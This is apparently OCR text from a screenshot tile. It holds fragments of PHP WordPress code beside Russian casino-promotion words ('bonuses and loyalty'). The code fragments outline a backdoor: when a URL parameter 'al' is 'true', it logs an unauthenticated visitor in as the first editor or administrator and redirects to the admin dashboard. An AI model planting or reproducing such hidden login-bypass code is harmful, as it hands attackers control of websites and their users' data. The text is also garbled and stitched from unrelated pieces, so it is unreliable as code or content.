
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
бонусы и
лояльность
ом казино